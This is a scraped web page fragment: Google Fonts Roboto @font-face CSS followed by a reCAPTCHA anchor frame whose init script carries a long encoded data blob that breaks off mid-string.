  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vL7dLejfiMHQ2Pdb_qnF0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vL7dLejfiMHQ2Pdb_qnF0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vL7dLejfiMHQ2Pdb_qnF0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22Fl06wrtpw4MmDcKUwppiw6XCqw9BYVvCjsK7w5UDwrsaKgUww5HDosKqBsKjWjTCuMOFw5jCoMKsw7vDiMKMwrfCvS7DpMK/[base64]/CiU/[base64]/DncKfPwjCoArCgcOZMELDn8O+w6nCqn5+PsO4TSXDlsKCeMO5ZMK8w7YkwoF+wpzCkcKhworCg8K+wposwq/CvcOpwr/[base64]/DlyrDqQrCq8OjwqoAPy3DnWPDqMKlWcOuw4M+w6IMw6TCrsO5wpRzUDPCtw9KUzMcwofDvsK5FsOZwrDClz5ZwowJAzfDrsOoQMOqF8KSesKDw4LConFbw4HCmcOtwptlwrfCinjDgMKzaMOSw4hZwprCvgLCoG4ObwHCmsKkw7Z3QGzCkF/DhcKfaknDjCw8LjDDkz/[base64]/DkwnCoxrDpcO+KEPCr8O1cVbCu8K1w6EqwpzCjihhwpDCuWjDiAfDr8Omw4rCmEcKw53DicKmwrfDgnDCtMKAw6LDgsOSZMKOPQo+FMOpbWR5NncPw45Pw7LDsRfDgi3Dn8OLNS/Djy/[base64]/DnBwfFT0Kwp8oasKZw57DolfDtMO4wojDnFQ0BsOAcMKyFnfDnhjCrgcUDybDkXVYMcOHFS3DpMODwphNGEnCl2fDiC7CuMOhHsKfGMKAw4XDvcO9woMqD11kwr/[base64]/YiFxwoEcYAF4w57CpiHCgTnDsQ/[base64]/[base64]/VyDDgcOZw5ddw6MnemrCky7CnsKewrfCscK0wofDo8KCwrbCgnTDjDchKijDohpow4/Du8OWD2RsPiddw7/CnMOgw7YYRcOaY8OmKU4FwoHDgcO5wqrCscO8ZRjChsKAw4JUw6XCgzMxScKww7xoIBHDisK1CsO/[base64]/[base64]/[base64]/TcOow4ohw4PDicKWKlQ4wonDmVVnT8Oow6bCtcOoFMOjwqIdAMOWKsKLT2wZw6QtBMOUw7jDkQnCnMOiaRYvThA1w7DCmxB5worDkzRNQcKUwqlwVMOpw4zDjlvDu8OzwqXDkF5qcxjDosKbMBvDpVFbKxvDhsO+wrXDrcOAwoHChAvCsMK0KD/CvMKxwrI2w7rDuUZLwpQHA8KLJcK/wpTDjsK9ZF9Lw73DmEw0Wj9aScONw4RrQ8KDwrbCi37CnBd4LMO/RR/CgcO0wrzDkMKdwp/DhH5caiYsdSt/EMK3w7ZdH3HDksKcI8KmYD7ClRvCsSPDl8O5w7DCviHDlMKlwqXCosOKSsOSecOENVDDrU4RcMK0w6zDssKqw5vDrMKVw6d/woF8w4HDrcKZbsKQwp3Cs2HCp8OCW03DhsOkwpA2FCrCrMKsAMOPIcKgwqDCksOlJEjCkg/CvsOcw5Ehw4Q0wohQcRgtZgVawqLCvibDrAt6Rhhkw6oLIgU/M8K+P1tYwrUaCBsVw7cse8KZLMK8VRPDs0vDj8Kmw4jDrkfCn8OpED4qEF3CiMOkw4PDjsKFHsOCPcOKwrPCmk3DusOHJ0/CtcO/[base64]/TMOFw5NMQMOAw77Dtwt7w6ZowofClj9rWsOkwpbDgcOcA8KZw4XDlMKONMOewoDCnQtbUTIxejfDuMOQw7lqGsOCIyVww73Dt2TDnRDDlF8cNcKaw5ceAMOswo4rw4/[base64]/Chj3Dq2okaUx6csKTwrbChFYUMArCvcKON8O4BsOeCAA4YUQTLlLCvWLDp8Klwo/CrsKQwq1Vw5/DsjPCnCrCnDHCrcOow4fCssOwwp04wpYGCyZISVxowofDt2vCpD/DkCPCvsKNDAFsRkxfwosewrIKXsKDwpxQJGHCqcKdw4/[base64]/V8KUAQrDhsOPw7TCgSzDm0nCqsKCw77DpcOoHcOmw47CtMONaibChl3DknbDgcOowqUdwr3DlTJ/w4l7wrYPIsKKw4PDty/DqcKxYMKAMDMDFMKtExTCusOkCCAtA8OEKcO9w6NiwpTCjTZNGMO/[base64]/CjcOnwqAZw7kzfVkZw6nDgsOywrXDi2TDsMOEwog0PcOfG3N1FX5jw4bDiC7Cm8OKQMKwwqgxw7RWw5JraFXCrUFSAmZZf0zClSjDvcOXw70qwoXClMOrbcKjw7QRw73DpHPDpAXDvwhzc35/DsOtNnV6wo/[base64]/[base64]/DqjdaLsKlG8KFYRfCp8OxwrJpw4/DsXfDvcObw7YZaQtHw4zDpsOpwpZhw4hhK8O1Vh1Nwp/DgMKcHl7DsTDClyBGdcOhw7N2NMOkelJ2w7fDgixkaMK1SMOawpvDu8OGD8KawrXDn27CiMKXC3MkfRRranLDtQXDhcK8L8KuAsOJbmfDjGIodTc7HcOdw7cSw6jDrCYMGRBJN8OYw6RhT2MEYRR6w696wqMBAlpRK8KSw6VAw74BayM4DFleKz/DrcObLk8gwrDCt8KKH8KiEgrDgTrDsAwEUF/DrcKocMOOS8OSwpvCjnDDqCUhw5/DpwXDosKkw6k0CsOBwqppw7oswr/[base64]/SsKWwqJUX8O3wrzDh8OXPXDCt8Kjw43CmhzDjcKiw7vDssKawq0+wrxXcGZnwrHCvBdoWsKGw4/Cr8OtWcO4w5zDosKAwqluE1R1IcO4Z8KmwrBFLcO+MMOUE8Ksw4HDqADChFnDj8Kpwp/CgcKuwq16YsOcwqnDl0ZfChHCs3sKw50MwqMewqrCtA/CicOhw4vDmVN1wr7DusOSJxnCi8KRw4FawqnCsxR2w5NwwokAw6xfw6zDgcO2ScOnwogow4lFR8OpGMOUcnbCtDzDocKtdMKEbMOswpl5w6I3JcOTw7c+w4pVw5E7IcKow7HCusOkW34rw4Q9wrnDqsO1O8Ozw5/[base64]/c8Odfx1oDcKIw4cWw63CqcK3wpM8w5vDncOBw7DDsGNxUnxkSi1vXgHChMOLwoHClMKvYndgKz/[base64]/[base64]/VlHCjcO4UWzDmGzDl8O0wq/DjcOTw4dManzCizLCuFZBw7xET8KkVMKTO1nCrMK3woI3w7VSL1rCvWnCpMKRFAtKAhs7CFXCnsKdwqwpw4vDqsKxwps2CQUbMWE8YsOiEcOgw6Vse8Kkw6sOwo5hw7fDgkDDmAfCk8K8bSc7w6HCgW1Mw5LDvMOHw4o2w4FMFcKGwo4CJMK4w44xw7rDhsKVRsK6wo/DsMO1X8K7JMO6TMKtGTLCrgDCnCdnw4fClAtWAFPCq8OqBsONw484woA0d8K8woTDr8K/OgvCuzgmw7jDmQjCgUNxwoEHw7PCnWl9ZjorwoLDn1kRw4HDqcKaw4RVwp4Iw4/Ch8OpWCoiBA/[base64]/Ct8Kqw4HDknkhN8KgQD/Dr8Kbw7fCugfCvyrCtMOXXsOBd8Kjw7t+wqDCtxtjGHUmw5ZkwpJMEWl6dQJ4w4gSw65cw4zDuUIjLUvCrcKWw41qw49Hw4LCl8KJwofDisKeZ8KJdCdewqRawq0Qw4ESw78pw5/[base64]/DnAM+XkvColVBwoIwJsObw5sqw6xQwr4Jw7AYw54VCcKzw4NJw6fDuRcVKQTCrcKcS8OEK8Okw6Q5I8KoQy/CjQYGw7PCoWjDu146w7Q3w58EXwAzEF/DmyTDpcKLQ8OqAETCuMKmw4QwGBJ9wqDCmMKXSnjDijx+w7rDtMK5wpTClcKpasKnf08idiBhwr46wrhuw6J/wqXClULDmArDi0wjw5DCkHwow5kpW1JTw53ClhvDnsKgJzt7Gk7Dh03CtsKpOk7Ch8OJw5pMKyEBwrYUUsKoFcKPwoJXw6twZ8OrcsKdwrpewr3CgmjChMKgw5QgZcKZw4t6bUfCmHRgGMO9XcOaFMO+WMKwbDfDnw3DuW/[base64]/[base64]/DqsO5wovCuMORMnvCksKLwqXCtxXDrTjDkMKiQQkVXcKXw40bw4fDrFrDv8OPAMKqdiDDgS3DmcKOLMKfLEkswrstUsOEw40HNcO2Wx4HwrXDjsOJwqpmw7U8LyTCvVUmwqHCncOGwoDDl8OewrZBP2DCv8K8Ci0QwrHDvcKIWhAtM8Ogwr/CnhLDgcOrQXdCwpXCisK+HMOQVBPChMOBw5DCg8Knw5XDmj1kw59BAzZ1w5RbYU4VGznDocO6IUXCgBTCn0XDpMKZHA3CucO9KSjCtlrCrV0FDcOjwq/ClW7Dm3c/Ih3Dt3vDlMOZw6M+BE8RY8OPQ8OVwqLCuMORPBPDhRrDqcOBOMOEwrfDrMKgI2zDvUXCnDFQwq3DtsOBJMOpVQxKRXrCh8KMMsOzK8K5MSrCtMKpB8OuYB/[base64]/wqnDvcKcw49oLMKqUcKGXQHDucO4wp84woVzw5nDmHnCtsOJw6PCmSTDlMKBwqTDsMK4EsO+f1Rjw5fCrT8oNMKkwpbDlsOXw7rCgMOacsO0w67ChcKPEcOrw6vDn8Omw6DCsEM1JmETw6nChAHCukYmw4gVFTcEwq8JaMKAwoE/wqDDmcKvE8KnHGBFVH/[base64]/CucOaL2rDqMOyw5fCnHPChsKdRsKhWMKVwodOwogrw77CpQPDpSjCmMK2w6A4bndGYMKDwrjDoQHDscK8LG7DjHNrw4XCnMO9wrtDw6bCgsOCwonDtT7DrmokfWnCoDEDNcOUS8KGw7BLY8KkEcKwLWJ4wq7CnsK6UUzCvMKawoR8DFvDtsOGw7hVwrM9F8O5C8K/KizCrA5SFcK6wrbDryl2Q8OYE8O/w65rZsOGwpYzNVUnwo4pMUbCtcOjw5teRy3DtWxoDgTDvHQvHMOHw4nClQI1w6PDssOew58oKsKqw6DDsMK3PsKvw6LDoyLCjDU/Q8OPwoZ6wp8APMKzw4tMacK2w6fCiW5bFivDoXgUVHxtw6TCoV/Cg8Kzw4LDm1VTP8OcVQ7Cl3XDkwnDkAHDoxbDiMO+w7HDrgxewrIsCMO6wpvCmH3CicOsesOtw7LDmRtgc3bDncKGwr7Ds2BXKAvDl8OSScKYw6opwp/DisKsAGbCt3nCoz/[base64]/DsMKxEG0Lw6LDqR7CpMKbU8K2woZTwqPCq8Oow5x/wqnCmFVKN8KYw7xMFQQxDm0NEFgKdsOqwptjSQ/DgXvCkwxjO2HCgMKhw7dReytcwqcaGUt/DFZkw4hTw4c7wr4FwqTCoArDhFDClyLCpD3DgmFvHD4HZCXCsxxEQcOUwr/DiT/CncKPesOdAcOzw77CscKMGsKaw4RcwrzDr3TCosOcZ2MXUDhmwqEsLF4Iw6Qww6ZCHsKiTsOJwr9gTVXCtjfDokbCjsOLw5ALfRRfw5PDrMKbKcKnecKXwpfDgsOFS0l1LyzCvCTCi8K/RsOLYcKuEBXDvcKOYsOOe8KIIcOew6XDqwXDr000ZsKGwofDkgDCuAdIw7TDkcOvw7PDrMOnFHHCscKvwo0gw7fCjMOXw6XDlkDDqcKXwq7Dvw/Cq8K7w6LDukPDhsOnbCDDt8KxwrXDoSbCgSXDhFs2w4dXOMOoXMOVw7XCrjXChcONw6d2UsOnwo/DrMKqEH4fwrLCjXXCl8KpwqVXwog4McK9AsKdGMOdTxgAwqxZLcKdwrPCqUXCgFxAw4PCs8KDHcOow6UNScKMI2A5wrluw4IVYsKFFMK1WMODHUxewovCmMOPMkoMTnh4ODF3RWnDpn0vSMO/bcOpwoHDmcKbejhDccOhFQx6b8KJw4fDjyZiwqN8Vi3ClGJed3nDhcO6w6HDjMKVBgbCoHNaGz7Cr3rDjcKkMF7Co2djwqTCpcKYwpHDpx/DmWs0w6PChsOzwqADw5PCq8ORRsO0JcKvw4TCocOHNBUhMB/CmsO6OsKywrkdDsOzA1XDv8KiNcKmD0vDkXnCn8OPw43Cl0nCkMOqLcOUw6bCvxIqEXXClQ0twrfDkMKJesKEacK8BMKuw4zDklfCsMOUwpLCn8KyD21Lw6nCqcOTwq3CtSQXG8Olw6/CjEpswqrDucObw6vDjcOGw7XDqMOpJMKYwo3CkFzDglnDsCJJw4kKwoDCiFAPwr7ClcKow4/DmEhvGTtRRMOXVcKhD8OuRMKJfSZmwqZXw44awrBtcFXDuDQIGMKJJ8Kzwo0rw63DmMKhf1DCl38+w6U1wrPCtGwLwqRPwrcjMn/DjnY7PgJ0w77DnMKFOsKdLVvDlsOAwoAjw6rDh8OAfsO4woklw4s1HzEawrJ8SVnDvCTDpT3DlHXCt2bDt0U5w5/CnCzCq8OGw5bDoHvDsMOTX1towpt/[base64]/CkMO7WcOjw6cOTMOSw6zDhMOuw5x/[base64]/CicOPWxZkwqvDusOgdn3DqF1ew7bDvwQmwq8OK2/Dsgdqw7EYFQfDvUrDvW3CqX1QPF8KE8OCw4h0AcKFFQzDisOKwp3DtsKka8OaXMKtwprDqyXDhcOyS2sJw6DDtivDg8KUFcOIRMOGw7fCtMKmFMKPwrnChsOjYcOqw4bCn8KXw5rCrcOzADd0w7HDrDzDl8KCw4JiW8Kkw65WXsOyXMOFQR/DqcOqOMO9LcOBwpQSHsKQwqfDqTdww40JUSk/UMKtVxDCiAAvO8OcH8ODw6TDk3TClx/DrjoGw4XDqjoCwoXCgwhMFCHDucO4w4csw61BGTXDknRDworDrX4FGT/DkcOaw5fChRRTVMOZw4I3w7rDhsKrwo/[base64]/F8KvdzXDisOzwqNdw5YNKsOdB0jDuB7DlDMSw6Bhw7rDlcKOw4HCm3BCJh4tT8KSN8OhJcOLw6PDkT9owo/CnsOwUD0EJsO4BMOgw4XDmsKnPkTDmMK+w71kw5ghRCbCtMK3RwDDpEZfw4fCmMKAfcK9wqzCvGwew5DDrcKpHsOhDsOHwoQlAGbChTUXX19awrzChSw7DsKHw4zCiB7DocOZwoY/[base64]/SsK/CAXDpsKlL8KKCSp3cMKQRn3DgMOrw4bDusOGaHXDpMOpw6/[base64]/ZVwGw5bDscKVw5PDumM3wqYnw47DlsOUw5x3w5vDt8O8ImIJwr4KWTZBw7TCgmh1L8OlwpDCpw9XYkvDshNJw5XDkHJTw7TCocOrfCxmfBPDjT3DjB0WcRNfw555wqw7EcOawpDCvsKCQREqw5hORhzDjMOswokewpl8wrzCt3jCg8KkPyHDtD9yDMK/[base64]/DqCrDrzx0wq/CnC06WyXDnsKZURJ4w6dZVMOYLHvCqWRzFsOGw7d/[base64]/[base64]/Dr2jDqcOrw6jChCMJw4wow61yw5oVeFNRIsKOw6Bywr7ClMO5wo/[base64]/[base64]/w78pwqwlw7cYEcKZAsK+wp0Lwqw3HlrDl8Opwq1Ow7rCmG4RwpEVN8K9w4PDu8KTe8KRaULCpcKjw4PDtyhDCWoVwrI/E8KePcKsWznCvcOgw6vDmsOXF8O9BnMNN21+wqHCmyIEw4HDjVPCsn41wo3Cs8OCw7DCkB/DkMKZImEiEsO6w67DigJ2wr3DicKBwobDn8KYFxHCoWdYdnRpXDfDrVvCumjDkmQYwqo0w6bDoMODZ0Ygw5HDhsOVw74IQFfDmsK/acOiV8OrEMK4wpdeJGgTw6tnw4LDrUDDusKZVsKKwrjDtcKKwo/[base64]/DrzzCkFvDvMO/BMOhIBl1a1ZPwrrCsDZCwqTDmMOQZ8Ojw6rDkUpGwr1mYMOmw7IBPSoUADXCriDCmkMwQMOIw4BBYMORwqgvXhXCs2wEw4DDvMKDJcKGTsKfFsOtwoHCjMKVw6RJw4AQbcO3VEvDhVFyw6LDoy3DjgIyw4Y/MMOYwr1GwpnDl8OKwrxlajgUwpPCgcKdZinCtcOUY8Khw6Nhw74IFMKZPsOjG8Ozw4ckU8K1LAvCpiAHQHN4w5LCukpewpfDt8KbMMKNf8Ovw7bDjcKnGC7DjMO5ESQHw4/Cn8K1KMKhKCzDlsOVcXDCqcKxwrI+w65OwpTCnMKGVkAqGcK9fgLCijIiXsKvT0rDsMKQwr5aOCvCqnPDqXPDoU/CqSsmw7UHw5PCoVDDvjxvecKDX2Qtwr7CocKOMQ/CqAjCosOBw40MwqUUwqgkYlXCkhzCicOewrFQwqJ5Tio+wpMsAcOFEMOHZcOAw7NLwoXCmHI4w4bDnMOyTTjCkMO1w7x0wpHDjcK9C8OpA1LCnhjCgRrCk0vDqgfCu10Vw6luw5/CpsO6w6cnw7YJN8OGVDMYwrDDssOow7vDmjFpw5wGwp/CsMOqw6ksYmXCuMOOTsOSw4F5w5vDlcKnDcKULnRhwr8iLFc1w4fDsVXDnwnCgsKqwrYGKGDDoMOYKMO+w6N/OWDDsMKRPMKJw5bCu8O0RsOYLhkWRcOUC28Uwo/CjMOQMcKtwr5DPsKWOxA9SgQLwrlYfsOnw6LDlFbDmwPDjHJZwobClcOKwrPCrMOWE8KufRMaw6M0w60bUsKLw7VBexlMw4gAa3crbcOQwojClsKyfMOQwrjDhDLDsiDDpz7CjjNubMKkw5BmwpwRw4xZwp56wo/DoDjDsmopOwROUBXDncOMQ8OKUmHCv8Khw5RvIhsVMsO9wpk3UmUXwp8lOsK3wq8yKCrCgE/CncKew6hMZsOBEMOewp3CjMKgwrw9McKrW8OvJcK6w7IbGMO2IB8YOsKdHjXDucOMw4VdN8OlHCrDs8KnwoHDicKzwrQ7T2ByURAxwoDCoCMcw7QbOXDDvTjDp8KIMsOGw43DtARFQkDCvn7Cjm/DscOHGsKTwqrDoAbCmwTDksOwZnAUa8KCJsKXLlUGF1p7wrjCuy1gw5rCocKfwpFIw7jDocKlwqQPU3dMMMKPw5HDkRZBOsO0RHYAOhoGw7wnDsKqwq7DnjBCO0VOS8OOwrIRwooywoHChsO1w5RdVsKLUMKFRhzDqcO5woFNOMK6CCBJYcOGDg3DiycNw4k/P8O9McKlwosQSmkdHsK+WArDnD16XiDCu3DCnx9rYsONw7XCqcKXXC5FwoU6w79iw65NZjI1wqwuwqLClQ7Dp8K1F2Q0IcOMAR4GwowiOVkJD2I9TgBBPsKpUsKTccOVGzTChTvDqTFrwrEUWBEawrPDu8KXwo/CicKWaXbDtkZ0wrBgw7IQXcKbCVDDk00gfMO2W8KGw6zDl8ObXCwRYcOFPmAjw5vCjmpsIH5XPn1MXxQDVcKGKcKqwo4rbsOVCMOyMsKVLMOAS8OrPMKpGcOdw44uw4YBRMOewplzFFBDKVRUYMKoQTdhNXlRw5jDmcOBw4dJw7RCw7NtwpJbDlR0dSrCl8KCw4A/UX3DncO9WsKQw43Dv8OwTMKcYB7DumvCnwkOw77CtsO3dzfCisOweMK+wo0yw4jDnjASwpF6L2QWwo7DmmHCk8OpT8OBwovDt8OPwpnCpj/DscKfBsOsw6ZqwpjDtMOcw77CosKAVcO4Q0d7bMKNCyvCtQ7DhcK9bsOJwpnDicK/PUVowpLDjMO9wqQZw4nCuBnDiMOtw7vDscORwofCn8Oxw4I/JiVDYAbDsWouwrouwo17K11BNH7Dt8Ozw6vClHLCncO3NyrCuxbCvMK/KsKoEGLCjsO3I8KBwqZCAXh4BMKTwphew5/CkhFYwqXCpMK/GMKbwoc/[base64]/DuEM+FcOJwq7CsDLCk8OLQsO3YHEtC100w6xdBwrDsUBvw5nDh2TCuFdWSSLDghPDncOmw4Yyw7jDnMK4MMKURiJBb8Kzwq4pFmbDlcKzGcKLwo/CgC19McOFwqw9T8Ktw7c6JDg3wpVww6bDomZ/UsOmw5LCr8O4DsKEw6tuwopAwqF5w5onGH4RwrPCicKsUyHCnE5Yb8OzD8O3EcKow6wvNx3DnMOpw43CvsK/w5bCpDjCqBfDsQ/DoUzCjDPCr8OowqbDt0zCmWdVS8Kbw7bCvhrCnlTDukYPw4MUwrrDhsOOw77Dqx4CfcOrw67Ds8KMVcOzwoHDjsKkw4nCvSJzw4Jhw7tjw7V+wqbCrXdEw4hwQXzDl8OAMRnCmF3CucO7BMORw69/[base64]/[base64]/MEIVIGg6wpLCqjfDtAjCk8KBw6Ylwq97w7rDusKJwpp0dMKWw5zDvsOOM37CmV7DoMK1wo0xwq8Jw5IyCHjDtnFbw7sIfhjCtcOSF8O1QH/[base64]/Dl8OpTnw1F8KdGm1hw4Yuw7/[base64]/DuhHCvsO6YMKNYsKawqTCuRZnXxIsQsK4w6/[base64]/CscK5cX3CgVDCusKsw7vCn8O9U8Oxw40+wpDCiMKhAV0jSBwQMMKIwqvCj13DgUPCpxY8wp59wp7CicOgVsKSBhXDunQVb8K7wrzCpVlTW3ctwpDCjhd7w6pdTn/CoRPCjWcDAsKmw4/[base64]/Q0oSY0jCvkzCkkAjw7kHRMO0GC02w7TDrMOmwozDuydfIMOAw61jfVYjwrbDqsOtwprCgMObwpvCksOvw57CpsKrWHEywpLCvS8mOk/DjMKTBsOrwofCisOkw5tHwpfCusKMwp7DnMKgW1vDngxfw7/DtGDDt2TChcOqw68rFsKXfsKid3TCnhJMw6rCv8Onw6N1w5/[base64]/DolTCp8OlOgsewpMOw61uRCAeLFECchdlJ8KXAcOVLsKpwqnCgw/CnMKLw49wTUB1A1LDikAEw4jDsMOPw6rCkipYworCqHN+w6DCvVhEw4s/ZMKMwqxyIsKvw746XHshw4XDvXNVBnYNUMK6w4J7ZBMGLcKZShbDncKSBU3CpsKGLcODd2DDisORw7NwFcOEw5lOwq/Cs1dFw7/DpHDDqk3DgMKew4nClnJWBcOTw5osWwjCksO0JzMjw4E6FsOHdxFJYMOYwplKdMKtw73DgGHDq8KKwoMyw4dkH8OOwpMDS3d8f0dCw4YSRBTDmFxdwo/[base64]/DrA8Owrl/[base64]/DnMO2K3DDpE/DvcO4UGLCuMOiYcOcwovDl8OKw53CssKnwphxw68uwrRCw6DCqU7Ci0TDr23Dv8K9w53DkGpRwq9BT8KTA8KIF8OWwrPCncKBUcKUwqxTGzR6AcKfPMOLw74rwppEOcKZw68YbgVCw5V/UMKMw6oVw5PCrxo+OBPDp8OnwqzCv